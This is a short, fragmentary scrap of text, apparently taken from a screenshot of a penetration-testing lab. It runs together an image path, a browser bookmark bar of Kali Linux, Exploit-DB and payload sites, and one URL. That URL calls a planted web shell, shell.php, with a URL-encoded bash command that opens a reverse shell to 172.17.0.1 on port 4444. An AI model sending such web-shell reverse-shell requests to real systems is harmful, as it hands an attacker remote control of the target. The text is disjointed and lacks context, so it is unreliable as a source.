 172.17.0.2/shell.php?parameter=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/172.17.0.1/4444%200%3E%261%22
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...